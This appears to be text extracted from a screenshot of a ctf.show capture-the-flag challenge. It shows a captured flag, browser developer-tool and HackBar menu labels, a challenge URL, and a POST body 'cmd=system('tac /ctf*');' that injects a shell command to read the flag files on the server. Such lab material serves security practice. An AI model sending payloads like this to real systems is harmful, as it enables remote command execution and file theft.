 ctfshow{167248ba-6fbe-4a3f-9410-2e4592db211f}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HA
URL
https://1c5aeb75-9446-429a-ab0d-1702f9cb7def.challenge.ctf.show/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system('tac /ctf*');